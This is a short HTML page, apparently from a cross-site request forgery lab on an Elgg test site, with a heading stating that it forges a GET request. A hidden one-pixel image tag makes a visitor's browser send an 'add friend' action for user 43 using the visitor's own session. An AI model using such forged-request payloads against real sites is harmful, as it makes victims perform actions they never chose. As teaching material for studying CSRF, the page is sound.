 index.html ×
1 <html>
2 <body>
3 <h1> This page forges an HTTP GET request. </h1>
4 <img src ="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image" width="1" height="1"/>
5 </body>
6 </html>
7
8